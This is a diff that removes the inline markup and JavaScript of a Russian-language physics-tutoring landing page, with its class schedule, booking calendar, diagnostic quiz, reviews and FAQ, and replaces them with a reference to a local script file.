-            from {
-                opacity: 0;
-                transform: translateY(-10px);
-            }
-            to {
-                opacity: 1;
-                transform: translateY(0);
-            }
-        }
-    </style>
-</head>
-<body>
-    <!-- Header -->
-    <header>
-        <div class="container">
-            <nav>
-                <div class="logo">⚛️ Физика онлайн</div>
-                <button class="menu-toggle" onclick="toggleMenu()">☰</button>
-                <ul class="nav-links" id="navLinks">
-                    <li><a onclick="scrollToSection('hero'); closeMenu();">Главная</a></li>
-                    <li><a onclick="scrollToSection('about'); closeMenu();">Обо мне</a></li>
-                    <li><a onclick="scrollToSection('classes'); closeMenu();">Занятия</a></li>
-                    <li><a onclick="scrollToSection('test'); closeMenu();">Диагностика</a></li>
-                    <li><a onclick="scrollToSection('reviews'); closeMenu();">Отзывы</a></li>
-                    <li><a onclick="scrollToSection('faq'); closeMenu();">FAQ</a></li>
-                </ul>
-            </nav>
-        </div>
-    </header>
-
-    <!-- Hero Section -->
-    <section id="hero" class="hero">
-        <div class="container">
-            <div class="hero-content">
-                <div>
-                    <h1>Физика, которую реально понимают</h1>
-                    <p>Занятия для школьников 7–10 классов. Без зубрежки, с фокусом на глубокое понимание.</p>
-                    <div class="cta-buttons">
-                        <button class="btn btn-primary" onclick="openGroupModal()">Групповое занятие</button>
-                        <button class="btn btn-secondary" onclick="openIndividualModal()">Индивидуальное занятие</button>
-                    </div>
-                </div>
-                <div class="hero-image"></div>
-            </div>
-        </div>
-    </section>
-
-    <!-- About Section -->
-    <section id="about">
-        <div class="container">
-            <h2>Обо мне</h2>
-            <div class="about-content">
-                <div class="about-text">
-                    <h3>Мой подход</h3>
-                    <p><strong>Я верю:</strong> каждый может понимать физику. Не нужно зубрить формулы — нужно понимать, откуда они берутся и зачем нужны.</p>
-                    <p><strong>Опыт:</strong> 7+ лет преподавания, сотни довольных учеников. Я работаю с разными стилями обучения и всегда нахожу подход.</p>
-                    <p><strong>Результаты:</strong> 90% моих учеников говорят, что начали понимать тему уже на первом занятии.</p>
-                    <p><strong>Формат:</strong> интерактивные занятия, реальные примеры, много практики. После каждого занятия — запись, материалы и домашнее задание.</p>
-                </div>
-                <div class="video-container">
-                    <iframe src="https://www.youtube.com/embed/dQw4w9WgXcQ" frameborder="0" allowfullscreen></iframe>
-                </div>
-            </div>
-        </div>
-    </section>
-
-    <!-- Classes Section -->
-    <section id="classes">
-        <div class="container">
-            <h2>Расписание занятий</h2>
-            
-            <!-- Tabs -->
-            <div style="display: flex; gap: 1rem; margin-bottom: 2rem; justify-content: center;">
-                <button class="btn btn-primary" onclick="switchTab('group')" id="groupTab">Групповые</button>
-                <button class="btn btn-secondary" onclick="switchTab('individual')" id="individualTab">Индивидуальные</button>
-            </div>
-
-            <!-- Group Classes -->
-            <div id="groupContent">
-                <div class="classes-grid" id="groupClasses"></div>
-            </div>
-
-            <!-- Individual Classes -->
-            <div id="individualContent" style="display: none;">
-                <h3 style="text-align: center; margin-bottom: 1rem; font-size: clamp(1rem, 2.5vw, 1.3rem);">Выберите дату и время</h3>
-                <div style="background: var(--color-surface); border: 1px solid var(--color-border); border-radius: 12px; padding: clamp(1rem, 3vw, 2rem);">
-                    <div style="margin-bottom: 1.5rem;">
-                        <label style="color: var(--color-accent); font-weight: 600;">Месяц и год</label>
-                        <div style="display: flex; gap: clamp(0.25rem, 2vw, 0.4rem); margin-top: clamp(0.3rem, 2vw, 0.5rem); align-items: center;">
-                            <button class="btn btn-secondary" onclick="previousMonth()" style="flex: 1; min-width: 60px; padding: clamp(0.4rem, 2vw, 0.6rem); font-size: clamp(0.8rem, 2.5vw, 1.1rem); border-radius: 4px; line-height: 1.2; font-weight: 700;">← Назад</button>
-                            <div style="flex: 1.5; text-align: center; padding: clamp(0.4rem, 2vw, 0.6rem) clamp(0.5rem, 2vw, 1rem); background: var(--color-bg); border-radius: 4px; border: 1px solid var(--color-border); font-size: clamp(0.75rem, 2vw, 0.95rem);">
-                                <span id="currentMonth" style="font-weight: 600;"></span>
-                            </div>
-                            <button class="btn btn-secondary" onclick="nextMonth()" style="flex: 1; min-width: 60px; padding: clamp(0.4rem, 2vw, 0.6rem); font-size: clamp(0.8rem, 2.5vw, 1.1rem); border-radius: 4px; line-height: 1.2; font-weight: 700;">Вперёд →</button>
-                        </div>
-                    </div>
-                    <div class="calendar-header">
-                        <div class="day-label">Пн</div>
-                        <div class="day-label">Вт</div>
-                        <div class="day-label">Ср</div>
-                        <div class="day-label">Чт</div>
-                        <div class="day-label">Пт</div>
-                        <div class="day-label">Сб</div>
-                        <div class="day-label">Вс</div>
-                    </div>
-                    <div class="calendar-grid" id="calendar"></div>
-                    <div id="timeSlotsContainer" style="margin-top: clamp(1rem, 2vw, 2rem); padding-top: clamp(1rem, 2vw, 2rem); border-top: 1px solid var(--color-border); display: none;">
-                        <label style="color: var(--color-accent); font-weight: 600; display: block; margin-bottom: clamp(0.75rem, 1.5vw, 1rem); font-size: clamp(0.85rem, 1.8vw, 1rem);">Выберите время для <span id="selectedDateDisplay"></span></label>
-                        <div id="timeSlots" style="display: grid; grid-template-columns: repeat(auto-fill, minmax(clamp(90px, 20vw, 120px), 1fr)); gap: clamp(0.5rem, 1.5vw, 0.8rem);"></div>
-                    </div>
-                </div>
-                <button class="btn btn-primary" onclick="openIndividualModal()" style="width: 100%; margin-top: 1.5rem; padding: 0.6rem;" id="confirmDateBtn" disabled>Продолжить с выбранным временем</button>
-            </div>
-        </div>
-    </section>
-
-    <!-- Test Section -->
-    <section id="test">
-        <div class="container">
-            <h2>Бесплатная диагностика</h2>
-            <p style="text-align: center; color: var(--color-text-secondary); margin-bottom: 2rem;">Узнайте свой уровень знаний. Это поможет мне подобрать идеальный подход к обучению.</p>
-            
-            <div class="test-container">
-                <div id="testQuestions"></div>
-                <button class="btn btn-primary" onclick="submitTest()" style="width: 100%; padding: 1rem;" id="submitTestBtn">Узнать результат</button>
-                <div class="test-result" id="testResult"></div>
-            </div>
-        </div>
-    </section>
-
-    <!-- Reviews Section -->
-    <section id="reviews">
-        <div class="container">
-            <h2>Отзывы учеников</h2>
-            <div class="reviews-grid" id="reviewsContainer"></div>
-        </div>
-    </section>
-
-    <!-- FAQ Section -->
-    <section id="faq">
-        <div class="container">
-            <h2>Часто задаваемые вопросы</h2>
-            <div id="faqContainer"></div>
-        </div>
-    </section>
-
-    <!-- Footer -->
-    <footer>
-        <div class="container">
-            <p>&copy; 2026 Физика онлайн. Все права защищены.</p>
-            <p style="margin-top: 1rem; font-size: 0.9rem;">Контакты: +7 (999) 123-45-67 | @physics_tutor_tg</p>
-        </div>
-    </footer>
-
-    <!-- Modals -->
-    <div class="modal" id="bookingModal">
-        <div class="modal-content">
-            <button class="modal-close" onclick="closeModal()">✕</button>
-            <h3 id="modalTitle" style="color: var(--color-accent); margin-bottom: 1.5rem;"></h3>
-            
-            <form id="bookingForm" onsubmit="handleFormSubmit(event)">
-                <div class="form-group">
-                    <label for="studentName">Имя ребёнка *</label>
-                    <input type="text" id="studentName" required>
-                </div>
-
-                <div class="form-group">
-                    <label for="grade">Класс *</label>
-                    <select id="grade" required>
-                        <option value="">Выберите класс</option>
-                        <option value="7">7 класс</option>
-                        <option value="8">8 класс</option>
-                        <option value="9">9 класс</option>
-                        <option value="10">10 класс</option>
-                    </select>
-                </div>
-
-                <div class="form-group">
-                    <label for="contact">Telegram (@username) или телефон *</label>
-                    <input type="text" id="contact" placeholder="@username или +7 9XX XXX XXXX" required>
-                </div>
-
-                <div class="form-group">
-                    <label for="goal">Цель / комментарий (опционально)</label>
-                    <textarea id="goal" placeholder="Напишите, что вас интересует или в чём сложность"></textarea>
-                </div>
-
-                <div id="selectedClassInfo" style="background: rgba(82, 240, 130, 0.1); padding: 1rem; border-radius: 8px; margin-bottom: 1rem; display: none;">
-                    <p id="classInfoText" style="color: var(--color-text-secondary); margin: 0;"></p>
-                </div>
-
-                <button type="submit" class="btn btn-primary" style="width: 100%; padding: 0.75rem;">Записаться</button>
-                <div class="success-message" id="successMessage">✓ Спасибо! Я свяжусь с вами в течение 2 часов для подтверждения и обсуждения деталей.</div>
-            </form>
-        </div>
-    </div>
-
-    <script>
-        // Data
-        const groupClasses = [
-            {
-                id: 1,
-                title: 'Механика: Движение и силы',
-                grade: '7-8',
-                date: '2026-01-05',
-                time: '17:00',
-                duration: '90 мин',
-                price: '500 ₽',
-                spots: 5,
-                maxSpots: 7
-            },
-            {
-                id: 2,
-                title: 'Электричество: Основы',
-                grade: '8-9',
-                date: '2026-01-07',
-                time: '18:00',
-                duration: '90 мин',
-                price: '500 ₽',
-                spots: 3,
-                maxSpots: 7
-            },
-            {
-                id: 3,
-                title: 'Оптика и свет',
-                grade: '9-10',
-                date: '2026-01-09',
-                time: '19:00',
-                duration: '90 мин',
-                price: '500 ₽',
-                spots: 2,
-                maxSpots: 7
-            },
-            {
-                id: 4,
-                title: 'Энергия и работа',
-                grade: '7-8',
-                date: '2026-01-12',
-                time: '17:00',
-                duration: '90 мин',
-                price: '500 ₽',
-                spots: 5,
-                maxSpots: 7
-            }
-        ];
-
-        const testQuestions = [
-            {
-                question: 'Что такое сила?',
-                options: [
-                    'Мера взаимодействия между телами',
-                    'Скорость движения',
-                    'Расстояние между объектами',
-                    'Время падения'
-                ],
-                correct: 0
-            },
-            {
-                question: 'Чему равна скорость света?',
-                options: [
-                    '3 × 10⁵ м/с',
-                    '3 × 10⁶ м/с',
-                    '3 × 10⁸ м/с',
-                    '3 × 10¹⁰ м/с'
-                ],
-                correct: 2
-            },
-            {
-                question: 'Первый закон Ньютона гласит:',
-                options: [
-                    'F = ma',
-                    'Тело остаётся в покое или движется равномерно, если на него не действуют силы',
-                    'Энергия не создаётся и не уничтожается',
-                    'Сила тяжести всегда направлена вниз'
-                ],
-                correct: 1
-            },
-            {
-                question: 'Какая единица измерения работы?',
-                options: [
-                    'Ватт (Вт)',
-                    'Джоуль (Дж)',
-                    'Ньютон (Н)',
-                    'Герц (Гц)'
-                ],
-                correct: 1
-            },
-            {
-                question: 'Что происходит с молекулами при нагревании?',
-                options: [
-                    'Уменьшается их количество',
-                    'Увеличивается их скорость',
-                    'Они исчезают',
-                    'Они становятся больше'
-                ],
-                correct: 1
-            }
-        ];
-
-        const reviews = [
-            {
-                author: 'Настя Иванова',
-                grade: '8 класс',
-                stars: 5,
-                text: 'Я долго не понимала электричество. А на занятии с преподавателем все стало ясно! Спасибо за доступное объяснение.'
-            },
-            {
-                author: 'Родители Мити Петрова',
-                grade: '7 класс',
-                stars: 5,
-                text: 'Сын очень доволен занятиями. Оценки улучшились, плюс ребёнок стал интересоваться физикой. Рекомендуем!'
-            },
-            {
-                author: 'Максим Смирнов',
-                grade: '9 класс',
-                stars: 5,
-                text: 'Лучший репетитор из всех, с кем я занимался. Объясняет просто и интересно. Записался ещё на месяц.'
-            },
-            {
-                author: 'Ольга (мама Полины)',
-                grade: '8 класс',
-                stars: 5,
-                text: 'После занятий дочка перестала бояться контрольных по физике. Видно, что она реально понимает материал, а не зубрит.'
-            }
-        ];
-
-        const faqData = [
-            {
-                question: 'Подойдёт ли мне этот формат?',
-                answer: 'Да, если вы хотите реально понимать физику, а не просто зубрить. Мой подход работает для разных уровней — от полного нуля до продвинутых.'
-            },
-            {
-                question: 'Что если я что-то не понял на занятии?',
-                answer: 'После занятия вы получите запись, материалы и домашнее задание. Можете пересмотреть, потренироваться. Плюс вы всегда можете задать вопрос в личном чате.'
-            },
-            {
-                question: 'Будет ли запись групповых занятий?',
-                answer: 'Да, конечно! Все групповые занятия записываются и отправляются участникам. Можете пересмотреть в любой момент.'
-            },
-            {
-                question: 'Как проходит индивидуальное занятие?',
-                answer: 'Вы выбираете удобное время в календаре. Перед занятием я отправлю ссылку на видеовызов. Занятие 60 минут, всё внимание сосредоточено именно на вас.'
-            },
-            {
-                question: 'Какова стоимость?',
-                answer: 'Групповое занятие: 500 ₽. Индивидуальное: 800 ₽ за 60 минут. Пакеты из 5 занятий — скидка 10%.'
-            },
-            {
-                question: 'Как я оплачиваю?',
-                answer: 'После заполнения формы записи я отправлю вам реквизиты для оплаты. Поддерживаю переводы через ЮМани, СБП и банк.'
-            }
-        ];
-
-        let currentMonth = new Date();
-        let selectedDate = null;
-        let selectedTime = null;
-        let selectedClass = null;
-
-        // Available time slots for each day
-        const timeSlots = {
-            'morning': ['09:00', '10:00', '11:00'],
-            'afternoon': ['14:00', '15:00', '16:00'],
-            'evening': ['17:00', '18:00', '19:00']
-        };
-
-        // Booked slots (date: [time1, time2, ...])
-        const bookedSlots = {
-            '2026-01-06': ['09:00', '17:00'],
-            '2026-01-07': ['14:00', '15:00'],
-            '2026-01-13': ['18:00', '19:00']
-        };
-
-        // Initialize
-        function init() {
-            renderGroupClasses();
-            renderCalendar();
-            renderTestQuestions();
-            renderReviews();
-            renderFAQ();
-            updateMonthDisplay();
-        }
-
-        // Classes
-        function renderGroupClasses() {
-            const container = document.getElementById('groupClasses');
-            container.innerHTML = groupClasses.map(cls => `
-                <div class="class-card" onclick="selectGroupClass(${cls.id})">
-                    <div class="class-header">
-                        <div class="class-title">${cls.title}</div>
-                        <div class="class-grade">${cls.grade}</div>
-                    </div>
-                    <div class="class-info">
-                        <div class="class-info-row">
-                            <span class="class-label">📅 Дата:</span>
-                            <span>${formatDate(cls.date)} в ${cls.time}</span>
-                        </div>
-                        <div class="class-info-row">
-                            <span class="class-label">⏱️ Длительность:</span>
-                            <span>${cls.duration}</span>
-                        </div>
-                        <div class="class-info-row">
-                            <span class="class-label">💰 Цена:</span>
-                            <span>${cls.price}</span>
-                        </div>
-                        <div class="class-info-row">
-                            <span class="class-label">👥 Мест:</span>
-                            <span class="class-places ${cls.spots === 0 ? 'full' : ''}">${cls.spots}/${cls.maxSpots}</span>
-                        </div>
-                    </div>
-                    <button class="btn btn-primary" style="width: 100%; margin-top: 1rem;">Записаться →</button>
-                </div>
-            `).join('');
-        }
-
-        function selectGroupClass(id) {
-            selectedClass = groupClasses.find(c => c.id === id);
-            document.getElementById('modalTitle').textContent = 'Запись на групповое занятие';
-            document.getElementById('selectedClassInfo').style.display = 'block';
-            document.getElementById('classInfoText').textContent = 
-                `${selectedClass.title} • ${formatDate(selectedClass.date)} в ${selectedClass.time} • ${selectedClass.price}`;
-            document.getElementById('bookingForm').reset();
-            document.getElementById('successMessage').classList.remove('active');
-            document.getElementById('bookingModal').classList.add('active');
-        }
-
-        // Calendar
-        function renderCalendar() {
-            const year = currentMonth.getFullYear();
-            const month = currentMonth.getMonth();
-            const firstDay = new Date(year, month, 1).getDay();
-            const daysInMonth = new Date(year, month + 1, 0).getDate();
-            
-            const calendar = document.getElementById('calendar');
-            calendar.innerHTML = '';
-            
-            // Empty cells
-            for (let i = 0; i < (firstDay || 7) - 1; i++) {
-                const empty = document.createElement('div');
-                empty.className = 'calendar-day empty';
-                calendar.appendChild(empty);
-            }
-            
-            // Days
-            for (let day = 1; day <= daysInMonth; day++) {
-                const dayEl = document.createElement('div');
-                const date = new Date(year, month, day);
-                const dateStr = date.toISOString().split('T')[0];
-                
-                // Booked dates (hardcoded for demo)
-                const bookedDates = ['2026-01-05', '2026-01-12', '2026-01-18'];
-                const isBooked = bookedDates.includes(dateStr);
-                const isPast = date < new Date();
-                
-                dayEl.className = 'calendar-day';
-                if (isPast) {
-                    dayEl.classList.add('empty');
-                } else if (isBooked) {
-                    dayEl.classList.add('booked');
-                } else {
-                    dayEl.classList.add('available');
-                    dayEl.onclick = () => selectDate(dateStr, dayEl);
-                }
-                
-                dayEl.textContent = day;
-                calendar.appendChild(dayEl);
-            }
-        }
-
-        function selectDate(dateStr, element) {
-            // Remove previous selection
-            document.querySelectorAll('.calendar-day.selected').forEach(el => {
-                el.classList.remove('selected');
-            });
-            
-            element.classList.add('selected');
-            selectedDate = dateStr;
-            selectedTime = null;
-            
-            // Render time slots
-            renderTimeSlots(dateStr);
-            
-            // Show time slots container
-            document.getElementById('timeSlotsContainer').style.display = 'block';
-            // Format date for display using the same formatDate function
-            document.getElementById('selectedDateDisplay').textContent = formatDate(dateStr);
-        }
-
-        function renderTimeSlots(dateStr) {
-            const container = document.getElementById('timeSlots');
-            container.innerHTML = '';
-            
-            // Get all available time slots
-            const allSlots = [...timeSlots.morning, ...timeSlots.afternoon, ...timeSlots.evening];
-            const booked = bookedSlots[dateStr] || [];
-            
-            allSlots.forEach(time => {
-                const timeEl = document.createElement('div');
-                timeEl.className = 'time-slot';
-                timeEl.textContent = time;
-                
-                if (booked.includes(time)) {
-                    timeEl.classList.add('booked');
-                } else {
-                    timeEl.onclick = () => selectTime(time, timeEl);
-                }
-                
-                container.appendChild(timeEl);
-            });
-        }
-
-        function selectTime(time, element) {
-            // Remove previous selection
-            document.querySelectorAll('.time-slot.selected').forEach(el => {
-                el.classList.remove('selected');
-            });
-            
-            element.classList.add('selected');
-            selectedTime = time;
-            document.getElementById('confirmDateBtn').disabled = false;
-        }
-
-        function previousMonth() {
-            currentMonth.setMonth(currentMonth.getMonth() - 1);
-            renderCalendar();
-            updateMonthDisplay();
-        }
-
-        function nextMonth() {
-            currentMonth.setMonth(currentMonth.getMonth() + 1);
-            renderCalendar();
-            updateMonthDisplay();
-        }
-
-        function updateMonthDisplay() {
-            const months = ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь',
-                           'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'];
-            document.getElementById('currentMonth').textContent = 
-                `${months[currentMonth.getMonth()]} ${currentMonth.getFullYear()}`;
-        }
-
-        // Test
-        function renderTestQuestions() {
-            const container = document.getElementById('testQuestions');
-            container.innerHTML = testQuestions.map((q, idx) => `
-                <div class="test-question">
-                    <h4>${idx + 1}. ${q.question}</h4>
-                    <div class="test-options">
-                        ${q.options.map((opt, optIdx) => `
-                            <label class="test-option">
-                                <input type="radio" name="question${idx}" value="${optIdx}" required>
-                                ${opt}
-                            </label>
-                        `).join('')}
-                    </div>
-                </div>
-            `).join('');
-        }
-
-        function submitTest() {
-            const form = document.getElementById('bookingForm');
-            let correct = 0;
-            
-            testQuestions.forEach((q, idx) => {
-                const selected = document.querySelector(`input[name="question${idx}"]:checked`);
-                if (selected && parseInt(selected.value) === q.correct) {
-                    correct++;
-                }
-            });
-            
-            const percentage = Math.round((correct / testQuestions.length) * 100);
-            let level = '';
-            let advice = '';
-            
-            if (percentage < 40) {
-                level = 'Начинающий';
-                advice = 'Рекомендую групповые занятия по основам. Мы проработаем фундамент! 💪';
-            } else if (percentage < 70) {
-                level = 'Средний';
-                advice = 'Хороший уровень! Можем углубить знания и улучшить оценки. 📚';
-            } else {
-                level = 'Продвинутый';
-                advice = 'Отлично! Готовы к сложным темам и подготовке к итоговым контрольным. 🚀';
-            }
-            
-            document.getElementById('testResult').innerHTML = `
-                <h3>Ваш результат: ${percentage}%</h3>
-                <p style="font-size: 1.2rem; margin: 1rem 0;">Уровень: <strong style="color: var(--color-accent);">${level}</strong></p>
-                <p>${advice}</p>
-                <button class="btn btn-primary" onclick="openGroupModal()" style="margin-top: 1rem;">Записаться на занятие →</button>
-            `;
-            document.getElementById('testResult').classList.add('active');
-        }
-
-        // Reviews
-        function renderReviews() {
-            const container = document.getElementById('reviewsContainer');
-            container.innerHTML = reviews.map(review => `
-                <div class="review-card">
-                    <div class="review-stars">${'⭐'.repeat(review.stars)}</div>
-                    <p class="review-text">"${review.text}"</p>
-                    <div class="review-author">${review.author}</div>
-                    <div class="review-grade">${review.grade}</div>
-                </div>
-            `).join('');
-        }
-
-        // FAQ
-        function renderFAQ() {
-            const container = document.getElementById('faqContainer');
-            container.innerHTML = faqData.map((item, idx) => `
-                <div class="faq-item" onclick="toggleFAQ(this)">
-                    <div class="faq-question">
-                        <span>${item.question}</span>
-                        <span class="faq-arrow">▼</span>
-                    </div>
-                    <div class="faq-answer">${item.answer}</div>
-                </div>
-            `).join('');
-        }
-
-        function toggleFAQ(element) {
-            element.classList.toggle('active');
-        }
-
-        // Forms & Modals
-        function openGroupModal() {
-            selectGroupClass(1); // Default to first class
-        }
-
-        function openIndividualModal() {
-            document.getElementById('modalTitle').textContent = 'Запись на индивидуальное занятие';
-            document.getElementById('selectedClassInfo').style.display = 'none';
-            document.getElementById('bookingForm').reset();
-            document.getElementById('successMessage').classList.remove('active');
-            document.getElementById('bookingModal').classList.add('active');
-            
-            if (selectedDate && selectedTime) {
-                document.getElementById('classInfoText').textContent = `${formatDate(selectedDate)} в ${selectedTime} • 800 ₽`;
-                document.getElementById('selectedClassInfo').style.display = 'block';
-            }
-        }
-
-        function closeModal() {
-            document.getElementById('bookingModal').classList.remove('active');
-        }
-
-        function handleFormSubmit(event) {
-            event.preventDefault();
-            
-            const name = document.getElementById('studentName').value;
-            const grade = document.getElementById('grade').value;
-            const contact = document.getElementById('contact').value;
-            const goal = document.getElementById('goal').value;
-            
-            // Here you would normally send data to backend/email service
-            console.log('Booking submitted:', { name, grade, contact, goal, selectedClass, selectedDate, selectedTime });
-            
-            document.getElementById('successMessage').classList.add('active');
-            setTimeout(() => {
-                document.getElementById('bookingForm').reset();
-            }, 1500);
-        }
-
-        // Utilities
-        function formatDate(dateStr) {
-            const date = new Date(dateStr + 'T00:00:00');
-            const days = ['вс', 'пн', 'вт', 'ср', 'чт', 'пт', 'сб'];
-            const months = ['янв', 'фев', 'мар', 'апр', 'май', 'июн', 'июл', 'авг', 'сен', 'окт', 'ноя', 'дек'];
-            return `${days[date.getDay()]} ${date.getDate()} ${months[date.getMonth()]}`;
-        }
-
-        function scrollToSection(sectionId) {
-            const section = document.getElementById(sectionId);
-            section.scrollIntoView({ behavior: 'smooth' });
-        }
-
-        function toggleMenu() {
-            const navLinks = document.getElementById('navLinks');
-            navLinks.classList.toggle('active');
-        }
-
-        function closeMenu() {
-            const navLinks = document.getElementById('navLinks');
-            navLinks.classList.remove('active');
-        }
-
-        function switchTab(tab) {
-            document.getElementById('groupContent').style.display = tab === 'group' ? 'block' : 'none';
-            document.getElementById('individualContent').style.display = tab === 'individual' ? 'block' : 'none';
-            
-            document.getElementById('groupTab').classList.toggle('btn-primary', tab === 'group');
-            document.getElementById('groupTab').classList.toggle('btn-secondary', tab !== 'group');
-            document.getElementById('individualTab').classList.toggle('btn-primary', tab === 'individual');
-            document.getElementById('individualTab').classList.toggle('btn-secondary', tab !== 'individual');
-        }
-
-        // Close modal on outside click
-        document.getElementById('bookingModal').addEventListener('click', (e) => {
-            if (e.target.id === 'bookingModal') closeModal();
-        });
-
-        // Initialize on load
-        init();
-    </script>
-</body>
+    <script src="/script.js"></script>
+  </body>
 </html>
